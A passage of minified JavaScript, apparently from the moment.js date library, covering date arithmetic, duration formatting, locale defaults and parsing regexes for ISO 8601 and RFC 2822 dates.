n,i,r=12*(e.year()-t.year())+(e.month()-t.month()),o=t.clone().add(r,"months");return e-o<0?(n=t.clone().add(r-1,"months"),i=(e-o)/(o-n)):(n=t.clone().add(r+1,"months"),i=(e-o)/(n-o)),-(r+i)||0}function Sn(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")}function kn(t){if(!this.isValid())return null;var e=t!==!0,n=e?this.clone().utc():this;return n.year()<0||n.year()>9999?N(n,e?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):k(Date.prototype.toISOString)?e?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",N(n,"Z")):N(n,e?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")}function Dn(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var t,e,n,i,r="moment",o="";return this.isLocal()||(r=0===this.utcOffset()?"moment.utc":"moment.parseZone",o="Z"),t="["+r+'("]',e=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY",n="-MM-DD[T]HH:mm:ss.SSS",i=o+'[")]',this.format(t+e+n+i)}function En(t){t||(t=this.isUtc()?n.defaultFormatUtc:n.defaultFormat);var e=N(this,t);return this.localeData().postformat(e)}function Tn(t,e){return this.isValid()&&(b(t)&&t.isValid()||Ce(t).isValid())?tn({to:this,from:t}).locale(this.locale()).humanize(!e):this.localeData().invalidDate()}function Cn(t){return this.from(Ce(),t)}function Mn(t,e){return this.isValid()&&(b(t)&&t.isValid()||Ce(t).isValid())?tn({from:this,to:t}).locale(this.locale()).humanize(!e):this.localeData().invalidDate()}function On(t){return this.to(Ce(),t)}function An(t){var e;return void 0===t?this._locale._abbr:(e=oe(t),null!=e&&(this._locale=e),this)}function Pn(){return this._locale}function Nn(t,e){return(t%e+e)%e}function jn(t,e,n){return t<100&&t>=0?new Date(t+400,e,n)-zo:new Date(t,e,n).valueOf()}function Ln(t,e,n){return t<100&&t>=0?Date.UTC(t+400,e,n)-zo:Date.UTC(t,e,n)}function zn(t){var e,i;if(t=H(t),void 0===t||"millisecond"===t||!this.isValid())return this;switch(i=this._isUTC?Ln:jn,t){case"year":e=i(this.year(),0,1);break;case"quarter":e=i(this.year(),this.month()-this.month()%3,1);break;case"month":e=i(this.year(),this.month(),1);break;case"week":e=i(this.year(),this.month(),this.date()-this.weekday());break;case"isoWeek":e=i(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case"day":case"date":e=i(this.year(),this.month(),this.date());break;case"hour":e=this._d.valueOf(),e-=Nn(e+(this._isUTC?0:this.utcOffset()*jo),Lo);break;case"minute":e=this._d.valueOf(),e-=Nn(e,jo);break;case"second":e=this._d.valueOf(),e-=Nn(e,No)}return this._d.setTime(e),n.updateOffset(this,!0),this}function Yn(t){var e,i;if(t=H(t),void 0===t||"millisecond"===t||!this.isValid())return this;switch(i=this._isUTC?Ln:jn,t){case"year":e=i(this.year()+1,0,1)-1;break;case"quarter":e=i(this.year(),this.month()-this.month()%3+3,1)-1;break;case"month":e=i(this.year(),this.month()+1,1)-1;break;case"week":e=i(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case"isoWeek":e=i(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case"day":case"date":e=i(this.year(),this.month(),this.date()+1)-1;break;case"hour":e=this._d.valueOf(),e+=Lo-Nn(e+(this._isUTC?0:this.utcOffset()*jo),Lo)-1;break;case"minute":e=this._d.valueOf(),e+=jo-Nn(e,jo)-1;break;case"second":e=this._d.valueOf(),e+=No-Nn(e,No)-1}return this._d.setTime(e),n.updateOffset(this,!0),this}function In(){return this._d.valueOf()-6e4*(this._offset||0)}function Rn(){return Math.floor(this.valueOf()/1e3)}function Wn(){return new Date(this.valueOf())}function Hn(){var t=this;return[t.year(),t.month(),t.date(),t.hour(),t.minute(),t.second(),t.millisecond()]}function Fn(){var t=this;return{years:t.year(),months:t.month(),date:t.date(),hours:t.hours(),minutes:t.minutes(),seconds:t.seconds(),milliseconds:t.milliseconds()}}function Un(){return this.isValid()?this.toISOString():null}function qn(){return v(this)}function Bn(){return d({},m(this))}function Gn(){return m(this).overflow}function Vn(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}}function $n(t,e){var i,r,o,s=this._eras||oe("en")._eras;for(i=0,r=s.length;i<r;++i){switch(typeof s[i].since){case"string":o=n(s[i].since).startOf("day"),s[i].since=o.valueOf()}switch(typeof s[i].until){case"undefined":s[i].until=+(1/0);break;case"string":o=n(s[i].until).startOf("day").valueOf(),s[i].until=o.valueOf()}}return s}function Xn(t,e,n){var i,r,o,s,a,u=this.eras();for(t=t.toUpperCase(),i=0,r=u.length;i<r;++i)if(o=u[i].name.toUpperCase(),s=u[i].abbr.toUpperCase(),a=u[i].narrow.toUpperCase(),n)switch(e){case"N":case"NN":case"NNN":if(s===t)return u[i];break;case"NNNN":if(o===t)return u[i];break;case"NNNNN":if(a===t)return u[i]}else if([o,s,a].indexOf(t)>=0)return u[i]}function Jn(t,e){var i=t.since<=t.until?1:-1;return void 0===e?n(t.since).year():n(t.since).year()+(e-t.offset)*i}function Zn(){var t,e,n,i=this.localeData().eras();for(t=0,e=i.length;t<e;++t){if(n=this.clone().startOf("day").valueOf(),i[t].since<=n&&n<=i[t].until)return i[t].name;if(i[t].until<=n&&n<=i[t].since)return i[t].name}return""}function Qn(){var t,e,n,i=this.localeData().eras();for(t=0,e=i.length;t<e;++t){if(n=this.clone().startOf("day").valueOf(),i[t].since<=n&&n<=i[t].until)return i[t].narrow;if(i[t].until<=n&&n<=i[t].since)return i[t].narrow}return""}function Kn(){var t,e,n,i=this.localeData().eras();for(t=0,e=i.length;t<e;++t){if(n=this.clone().startOf("day").valueOf(),i[t].since<=n&&n<=i[t].until)return i[t].abbr;if(i[t].until<=n&&n<=i[t].since)return i[t].abbr}return""}function ti(){var t,e,i,r,o=this.localeData().eras();for(t=0,e=o.length;t<e;++t)if(i=o[t].since<=o[t].until?1:-1,r=this.clone().startOf("day").valueOf(),o[t].since<=r&&r<=o[t].until||o[t].until<=r&&r<=o[t].since)return(this.year()-n(o[t].since).year())*i+o[t].offset;return this.year()}function ei(t){return s(this,"_erasNameRegex")||ui.call(this),t?this._erasNameRegex:this._erasRegex}function ni(t){return s(this,"_erasAbbrRegex")||ui.call(this),t?this._erasAbbrRegex:this._erasRegex}function ii(t){return s(this,"_erasNarrowRegex")||ui.call(this),t?this._erasNarrowRegex:this._erasRegex}function ri(t,e){return e.erasAbbrRegex(t)}function oi(t,e){return e.erasNameRegex(t)}function si(t,e){return e.erasNarrowRegex(t)}function ai(t,e){return e._eraYearOrdinalRegex||Pr}function ui(){var t,e,n=[],i=[],r=[],o=[],s=this.eras();for(t=0,e=s.length;t<e;++t)i.push(nt(s[t].name)),n.push(nt(s[t].abbr)),r.push(nt(s[t].narrow)),o.push(nt(s[t].name)),o.push(nt(s[t].abbr)),o.push(nt(s[t].narrow));this._erasRegex=new RegExp("^("+o.join("|")+")","i"),this._erasNameRegex=new RegExp("^("+i.join("|")+")","i"),this._erasAbbrRegex=new RegExp("^("+n.join("|")+")","i"),this._erasNarrowRegex=new RegExp("^("+r.join("|")+")","i")}function li(t,e){O(0,[t,t.length],0,e)}function ci(t){return vi.call(this,t,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)}function fi(t){return vi.call(this,t,this.isoWeek(),this.isoWeekday(),1,4)}function di(){return Dt(this.year(),1,4)}function hi(){return Dt(this.isoWeekYear(),1,4)}function pi(){var t=this.localeData()._week;return Dt(this.year(),t.dow,t.doy)}function mi(){var t=this.localeData()._week;return Dt(this.weekYear(),t.dow,t.doy)}function vi(t,e,n,i,r){var o;return null==t?kt(this,i,r).year:(o=Dt(t,i,r),e>o&&(e=o),gi.call(this,t,e,n,i,r))}function gi(t,e,n,i,r){var o=St(t,e,n,i,r),s=wt(o.year,0,o.dayOfYear);return this.year(s.getUTCFullYear()),this.month(s.getUTCMonth()),this.date(s.getUTCDate()),this}function yi(t){return null==t?Math.ceil((this.month()+1)/3):this.month(3*(t-1)+this.month()%3)}function _i(t){var e=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==t?e:this.add(t-e,"d")}function bi(t,e){e[Gr]=V(1e3*("0."+t))}function wi(){return this._isUTC?"UTC":""}function xi(){return this._isUTC?"Coordinated Universal Time":""}function Si(t){return Ce(1e3*t)}function ki(){return Ce.apply(null,arguments).parseZone()}function Di(t){return t}function Ei(t,e,n,i){var r=oe(),o=h().set(i,e);return r[n](o,t)}function Ti(t,e,n){if(l(t)&&(e=t,t=void 0),t=t||"",null!=e)return Ei(t,e,n,"month");var i,r=[];for(i=0;i<12;i++)r[i]=Ei(t,i,n,"month");return r}function Ci(t,e,n,i){"boolean"==typeof t?(l(e)&&(n=e,e=void 0),e=e||""):(e=t,n=e,t=!1,l(e)&&(n=e,e=void 0),e=e||"");var r,o=oe(),s=t?o._week.dow:0,a=[];if(null!=n)return Ei(e,(n+s)%7,i,"day");for(r=0;r<7;r++)a[r]=Ei(e,(r+s)%7,i,"day");return a}function Mi(t,e){return Ti(t,e,"months")}function Oi(t,e){return Ti(t,e,"monthsShort")}function Ai(t,e,n){return Ci(t,e,n,"weekdays")}function Pi(t,e,n){return Ci(t,e,n,"weekdaysShort")}function Ni(t,e,n){return Ci(t,e,n,"weekdaysMin")}function ji(){var t=this._data;return this._milliseconds=qo(this._milliseconds),this._days=qo(this._days),this._months=qo(this._months),t.milliseconds=qo(t.milliseconds),t.seconds=qo(t.seconds),t.minutes=qo(t.minutes),t.hours=qo(t.hours),t.months=qo(t.months),t.years=qo(t.years),this}function Li(t,e,n,i){var r=tn(e,n);return t._milliseconds+=i*r._milliseconds,t._days+=i*r._days,t._months+=i*r._months,t._bubble()}function zi(t,e){return Li(this,t,e,1)}function Yi(t,e){return Li(this,t,e,-1)}function Ii(t){return t<0?Math.floor(t):Math.ceil(t)}function Ri(){var t,e,n,i,r,o=this._milliseconds,s=this._days,a=this._months,u=this._data;return o>=0&&s>=0&&a>=0||o<=0&&s<=0&&a<=0||(o+=864e5*Ii(Hi(a)+s),s=0,a=0),u.milliseconds=o%1e3,t=G(o/1e3),u.seconds=t%60,e=G(t/60),u.minutes=e%60,n=G(e/60),u.hours=n%24,s+=G(n/24),r=G(Wi(s)),a+=r,s-=Ii(Hi(r)),i=G(a/12),a%=12,u.days=s,u.months=a,u.years=i,this}function Wi(t){return 4800*t/146097}function Hi(t){return 146097*t/4800}function Fi(t){if(!this.isValid())return NaN;var e,n,i=this._milliseconds;if(t=H(t),"month"===t||"quarter"===t||"year"===t)switch(e=this._days+i/864e5,n=this._months+Wi(e),t){case"month":return n;case"quarter":return n/3;case"year":return n/12}else switch(e=this._days+Math.round(Hi(this._months)),t){case"week":return e/7+i/6048e5;case"day":return e+i/864e5;case"hour":return 24*e+i/36e5;case"minute":return 1440*e+i/6e4;case"second":return 86400*e+i/1e3;case"millisecond":return Math.floor(864e5*e)+i;default:throw new Error("Unknown unit "+t)}}function Ui(){return this.isValid()?this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*V(this._months/12):NaN}function qi(t){return function(){return this.as(t)}}function Bi(){return tn(this)}function Gi(t){return t=H(t),this.isValid()?this[t+"s"]():NaN}function Vi(t){return function(){return this.isValid()?this._data[t]:NaN}}function $i(){return G(this.days()/7)}function Xi(t,e,n,i,r){return r.relativeTime(e||1,!!n,t,i)}function Ji(t,e,n,i){var r=tn(t).abs(),o=as(r.as("s")),s=as(r.as("m")),a=as(r.as("h")),u=as(r.as("d")),l=as(r.as("M")),c=as(r.as("w")),f=as(r.as("y")),d=o<=n.ss&&["s",o]||o<n.s&&["ss",o]||s<=1&&["m"]||s<n.m&&["mm",s]||a<=1&&["h"]||a<n.h&&["hh",a]||u<=1&&["d"]||u<n.d&&["dd",u];return null!=n.w&&(d=d||c<=1&&["w"]||c<n.w&&["ww",c]),d=d||l<=1&&["M"]||l<n.M&&["MM",l]||f<=1&&["y"]||["yy",f],d[2]=e,d[3]=+t>0,d[4]=i,Xi.apply(null,d)}function Zi(t){return void 0===t?as:"function"==typeof t&&(as=t,!0)}function Qi(t,e){return void 0!==us[t]&&(void 0===e?us[t]:(us[t]=e,"s"===t&&(us.ss=e-1),!0))}function Ki(t,e){if(!this.isValid())return this.localeData().invalidDate();var n,i,r=!1,o=us;return"object"==typeof t&&(e=t,t=!1),"boolean"==typeof t&&(r=t),"object"==typeof e&&(o=Object.assign({},us,e),null!=e.s&&null==e.ss&&(o.ss=e.s-1)),n=this.localeData(),i=Ji(this,!r,o,n),r&&(i=n.pastFuture(+this,i)),n.postformat(i)}function tr(t){return(t>0)-(t<0)||+t}function er(){if(!this.isValid())return this.localeData().invalidDate();var t,e,n,i,r,o,s,a,u=ls(this._milliseconds)/1e3,l=ls(this._days),c=ls(this._months),f=this.asSeconds();return f?(t=G(u/60),e=G(t/60),u%=60,t%=60,n=G(c/12),c%=12,i=u?u.toFixed(3).replace(/\.?0+$/,""):"",r=f<0?"-":"",o=tr(this._months)!==tr(f)?"-":"",s=tr(this._days)!==tr(f)?"-":"",a=tr(this._milliseconds)!==tr(f)?"-":"",r+"P"+(n?o+n+"Y":"")+(c?o+c+"M":"")+(l?s+l+"D":"")+(e||t||u?"T":"")+(e?a+e+"H":"")+(t?a+t+"M":"")+(u?a+i+"S":"")):"P0D"}var nr,ir;ir=Array.prototype.some?Array.prototype.some:function(t){var e,n=Object(this),i=n.length>>>0;for(e=0;e<i;e++)if(e in n&&t.call(this,n[e],e,n))return!0;return!1};var rr=n.momentProperties=[],or=!1,sr={};n.suppressDeprecationWarnings=!1,n.deprecationHandler=null;var ar;ar=Object.keys?Object.keys:function(t){var e,n=[];for(e in t)s(t,e)&&n.push(e);return n};var ur,lr={sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},cr=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,fr=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,dr={},hr={},pr={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},mr="Invalid date",vr="%d",gr=/\d{1,2}/,yr={future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",w:"a week",ww:"%d weeks",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},_r={},br={},wr=/\d/,xr=/\d\d/,Sr=/\d{3}/,kr=/\d{4}/,Dr=/[+-]?\d{6}/,Er=/\d\d?/,Tr=/\d\d\d\d?/,Cr=/\d\d\d\d\d\d?/,Mr=/\d{1,3}/,Or=/\d{1,4}/,Ar=/[+-]?\d{1,6}/,Pr=/\d+/,Nr=/[+-]?\d+/,jr=/Z|[+-]\d\d:?\d\d/gi,Lr=/Z|[+-]\d\d(?::?\d\d)?/gi,zr=/[+-]?\d+(\.\d{1,3})?/,Yr=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i;ur={};var Ir,Rr={},Wr=0,Hr=1,Fr=2,Ur=3,qr=4,Br=5,Gr=6,Vr=7,$r=8;Ir=Array.prototype.indexOf?Array.prototype.indexOf:function(t){var e;for(e=0;e<this.length;++e)if(this[e]===t)return e;return-1},O("M",["MM",2],"Mo",function(){return this.month()+1}),O("MMM",0,0,function(t){return this.localeData().monthsShort(this,t)}),O("MMMM",0,0,function(t){return this.localeData().months(this,t)}),W("month","M"),U("month",8),K("M",Er),K("MM",Er,xr),K("MMM",function(t,e){return e.monthsShortRegex(t)}),K("MMMM",function(t,e){return e.monthsRegex(t)}),it(["M","MM"],function(t,e){e[Hr]=V(t)-1}),it(["MMM","MMMM"],function(t,e,n,i){var r=n._locale.monthsParse(t,i,n._strict);null!=r?e[Hr]=r:m(n).invalidMonth=t});var Xr="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),Jr="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),Zr=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,Qr=Yr,Kr=Yr;O("Y",0,0,function(){var t=this.year();return t<=9999?M(t,4):"+"+t}),O(0,["YY",2],0,function(){return this.year()%100}),O(0,["YYYY",4],0,"year"),O(0,["YYYYY",5],0,"year"),O(0,["YYYYYY",6,!0],0,"year"),W("year","y"),U("year",1),K("Y",Nr),K("YY",Er,xr),K("YYYY",Or,kr),K("YYYYY",Ar,Dr),K("YYYYYY",Ar,Dr),it(["YYYYY","YYYYYY"],Wr),it("YYYY",function(t,e){e[Wr]=2===t.length?n.parseTwoDigitYear(t):V(t)}),it("YY",function(t,e){e[Wr]=n.parseTwoDigitYear(t)}),it("Y",function(t,e){e[Wr]=parseInt(t,10)}),n.parseTwoDigitYear=function(t){return V(t)+(V(t)>68?1900:2e3)};var to=$("FullYear",!0);O("w",["ww",2],"wo","week"),O("W",["WW",2],"Wo","isoWeek"),W("week","w"),W("isoWeek","W"),U("week",5),U("isoWeek",5),K("w",Er),K("ww",Er,xr),K("W",Er),K("WW",Er,xr),rt(["w","ww","W","WW"],function(t,e,n,i){e[i.substr(0,1)]=V(t)});var eo={dow:0,doy:6};O("d",0,"do","day"),O("dd",0,0,function(t){return this.localeData().weekdaysMin(this,t)}),O("ddd",0,0,function(t){return this.localeData().weekdaysShort(this,t)}),O("dddd",0,0,function(t){return this.localeData().weekdays(this,t)}),O("e",0,0,"weekday"),O("E",0,0,"isoWeekday"),W("day","d"),W("weekday","e"),W("isoWeekday","E"),U("day",11),U("weekday",11),U("isoWeekday",11),K("d",Er),K("e",Er),K("E",Er),K("dd",function(t,e){return e.weekdaysMinRegex(t)}),K("ddd",function(t,e){return e.weekdaysShortRegex(t)}),K("dddd",function(t,e){return e.weekdaysRegex(t)}),rt(["dd","ddd","dddd"],function(t,e,n,i){var r=n._locale.weekdaysParse(t,i,n._strict);null!=r?e.d=r:m(n).invalidWeekday=t}),rt(["d","e","E"],function(t,e,n,i){e[i]=V(t)});var no="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),io="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),ro="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),oo=Yr,so=Yr,ao=Yr;O("H",["HH",2],0,"hour"),O("h",["hh",2],0,Gt),O("k",["kk",2],0,Vt),O("hmm",0,0,function(){return""+Gt.apply(this)+M(this.minutes(),2)}),O("hmmss",0,0,function(){return""+Gt.apply(this)+M(this.minutes(),2)+M(this.seconds(),2)}),O("Hmm",0,0,function(){return""+this.hours()+M(this.minutes(),2)}),O("Hmmss",0,0,function(){return""+this.hours()+M(this.minutes(),2)+M(this.seconds(),2)}),$t("a",!0),$t("A",!1),W("hour","h"),U("hour",13),K("a",Xt),K("A",Xt),K("H",Er),K("h",Er),K("k",Er),K("HH",Er,xr),K("hh",Er,xr),K("kk",Er,xr),K("hmm",Tr),K("hmmss",Cr),K("Hmm",Tr),K("Hmmss",Cr),it(["H","HH"],Ur),it(["k","kk"],function(t,e,n){var i=V(t);e[Ur]=24===i?0:i}),it(["a","A"],function(t,e,n){n._isPm=n._locale.isPM(t),n._meridiem=t}),it(["h","hh"],function(t,e,n){e[Ur]=V(t),m(n).bigHour=!0}),it("hmm",function(t,e,n){var i=t.length-2;e[Ur]=V(t.substr(0,i)),e[qr]=V(t.substr(i)),m(n).bigHour=!0}),it("hmmss",function(t,e,n){var i=t.length-4,r=t.length-2;e[Ur]=V(t.substr(0,i)),e[qr]=V(t.substr(i,2)),e[Br]=V(t.substr(r)),m(n).bigHour=!0}),it("Hmm",function(t,e,n){var i=t.length-2;e[Ur]=V(t.substr(0,i)),e[qr]=V(t.substr(i))}),it("Hmmss",function(t,e,n){var i=t.length-4,r=t.length-2;e[Ur]=V(t.substr(0,i)),e[qr]=V(t.substr(i,2)),e[Br]=V(t.substr(r))});var uo,lo=/[ap]\.?m?\.?/i,co=$("Hours",!0),fo={calendar:lr,longDateFormat:pr,invalidDate:mr,ordinal:vr,dayOfMonthOrdinalParse:gr,relativeTime:yr,months:Xr,monthsShort:Jr,week:eo,weekdays:no,weekdaysMin:ro,weekdaysShort:io,meridiemParse:lo},ho={},po={},mo=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,vo=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d|))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,go=/Z|[+-]\d\d(?::?\d\d)?/,yo=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/],["YYYYMM",/\d{6}/,!1],["YYYY",/\d{4}/,!1]],_o=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],bo=/^\/?Date\((-?\d+)/i,wo=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,xo={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};n.createFromInputFallback=x("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",function(t){
t._d=new Date(t._i+(t._useUTC?" UTC":""))}),n.ISO_8601=function(){},n.RFC_2822=function(){};var So=x("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var t=Ce.apply(null,arguments);return this.isValid()&&t.isValid()?t<this?this:t:g()}),ko=x("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var t=Ce.apply(null,arguments);return this.isValid()&&t.isValid()?t>this?this:t:g()}),Do=function(){return Date.now?Date.now():+new Date},Eo=["year","quarter","month","week","day","hour","minute","second","millisecond"];Re("Z",":"),Re("ZZ",""),K("Z",Lr),K("ZZ",Lr),it(["Z","ZZ"],function(t,e,n){n._useUTC=!0,n._tzm=We(Lr,t)});var To=/([\+\-]|\d\d)/gi;n.updateOffset=function(){};var Co=/^(-|\+)?(?:(\d*)[. ])?(\d+):(\d+)(?::(\d+)(\.\d*)?)?$/,Mo=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;tn.fn=Le.prototype,tn.invalid=je;var Oo=on(1,"add"),Ao=on(-1,"subtract");n.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",n.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var Po=x("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(t){return void 0===t?this.localeData():this.locale(t)}),No=1e3,jo=60*No,Lo=60*jo,zo=3506328*Lo;O("N",0,0,"eraAbbr"),O("NN",0,0,"eraAbbr"),O("NNN",0,0,"eraAbbr"),O("NNNN",0,0,"eraName"),O("NNNNN",0,0,"eraNarrow"),O("y",["y",1],"yo","eraYear"),O("y",["yy",2],0,"eraYear"),O("y",["yyy",3],0,"eraYear"),O("y",["yyyy",4],0,"eraYear"),K("N",ri),K("NN",ri),K("NNN",ri),K("NNNN",oi),K("NNNNN",si),it(["N","NN","NNN","NNNN","NNNNN"],function(t,e,n,i){var r=n._locale.erasParse(t,i,n._strict);r?m(n).era=r:m(n).invalidEra=t}),K("y",Pr),K("yy",Pr),K("yyy",Pr),K("yyyy",Pr),K("yo",ai),it(["y","yy","yyy","yyyy"],Wr),it(["yo"],function(t,e,n,i){var r;n._locale._eraYearOrdinalRegex&&(r=t.match(n._locale._eraYearOrdinalRegex)),n._locale.eraYearOrdinalParse?e[Wr]=n._locale.eraYearOrdinalParse(t,r):e[Wr]=parseInt(t,10)}),O(0,["gg",2],0,function(){return this.weekYear()%100}),O(0,["GG",2],0,function(){return this.isoWeekYear()%100}),li("gggg","weekYear"),li("ggggg","weekYear"),li("GGGG","isoWeekYear"),li("GGGGG","isoWeekYear"),W("weekYear","gg"),W("isoWeekYear","GG"),U("weekYear",1),U("isoWeekYear",1),K("G",Nr),K("g",Nr),K("GG",Er,xr),K("gg",Er,xr),K("GGGG",Or,kr),K("gggg",Or,kr),K("GGGGG",Ar,Dr),K("ggggg",Ar,Dr),rt(["gggg","ggggg","GGGG","GGGGG"],function(t,e,n,i){e[i.substr(0,2)]=V(t)}),rt(["gg","GG"],function(t,e,i,r){e[r]=n.parseTwoDigitYear(t)}),O("Q",0,"Qo","quarter"),W("quarter","Q"),U("quarter",7),K("Q",wr),it("Q",function(t,e){e[Hr]=3*(V(t)-1)}),O("D",["DD",2],"Do","date"),W("date","D"),U("date",9),K("D",Er),K("DD",Er,xr),K("Do",function(t,e){return t?e._dayOfMonthOrdinalParse||e._ordinalParse:e._dayOfMonthOrdinalParseLenient}),it(["D","DD"],Fr),it("Do",function(t,e){e[Fr]=V(t.match(Er)[0])});var Yo=$("Date",!0);O("DDD",["DDDD",3],"DDDo","dayOfYear"),W("dayOfYear","DDD"),U("dayOfYear",4),K("DDD",Mr),K("DDDD",Sr),it(["DDD","DDDD"],function(t,e,n){n._dayOfYear=V(t)}),O("m",["mm",2],0,"minute"),W("minute","m"),U("minute",14),K("m",Er),K("mm",Er,xr),it(["m","mm"],qr);var Io=$("Minutes",!1);O("s",["ss",2],0,"second"),W("second","s"),U("second",15),K("s",Er),K("ss",Er,xr),it(["s","ss"],Br);var Ro=$("Seconds",!1);O("S",0,0,function(){return~~(this.millisecond()/100)}),O(0,["SS",2],0,function(){return~~(this.millisecond()/10)}),O(0,["SSS",3],0,"millisecond"),O(0,["SSSS",4],0,function(){return 10*this.millisecond()}),O(0,["SSSSS",5],0,function(){return 100*this.millisecond()}),O(0,["SSSSSS",6],0,function(){return 1e3*this.millisecond()}),O(0,["SSSSSSS",7],0,function(){return 1e4*this.millisecond()}),O(0,["SSSSSSSS",8],0,function(){return 1e5*this.millisecond()}),O(0,["SSSSSSSSS",9],0,function(){return 1e6*this.millisecond()}),W("millisecond","ms"),U("millisecond",16),K("S",Mr,wr),K("SS",Mr,xr),K("SSS",Mr,Sr);var Wo,Ho;for(Wo="SSSS";Wo.length<=9;Wo+="S")K(Wo,Pr);for(Wo="S";Wo.length<=9;Wo+="S")it(Wo,bi);Ho=$("Milliseconds",!1),O("z",0,0,"zoneAbbr"),O("zz",0,0,"zoneName");var 